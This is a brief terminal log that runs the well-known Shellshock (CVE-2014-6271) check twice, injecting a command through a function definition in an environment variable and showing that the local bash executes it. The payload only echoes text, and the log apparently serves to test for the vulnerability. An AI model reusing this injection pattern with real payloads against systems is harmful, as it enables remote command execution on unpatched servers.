 [wg@localhost ~]$
[wg@localhost ~]$ env x='() { :;}; echo Vulnerable CVE-2014-6271 ' bash -c "echo test"
Vulnerable CVE-2014-6271
test
[wg@localhost ~]$ env x='() { :;}; echo fjq ' bash -c "echo test"
fjq
test
[wg@localhost ~]$